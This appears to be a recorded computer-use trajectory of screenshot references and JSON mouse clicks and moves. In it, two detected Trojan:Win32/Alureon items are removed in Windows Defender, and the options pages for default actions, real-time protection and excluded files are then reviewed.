
Step: Remove the two detected Trojan:Win32/Alureon items and close the results alert
{"action": "left_click", "coordinate": [892, 232]}

{"action": "mouse_move", "coordinate": [678, 72]}

{"action": "mouse_move", "coordinate": [620, 88]}

{"action": "mouse_move", "coordinate": [596, 218]}

{"action": "left_click", "coordinate": [830, 404]}

Step: In Defender's Tools > Options, review the default actions, real-time protection and excluded files pages
{"action": "left_click", "coordinate": [620, 88]}

{"action": "left_click", "coordinate": [416, 242]}

{"action": "mouse_move", "coordinate": [376, 248]}

{"action": "left_click", "coordinate": [348, 234]}

{"action": "mouse_move", "coordinate": [538, 272]}

{"action": "left_click", "coordinate": [364, 252]}

{"action": "left_click", "coordinate": [376, 272]}
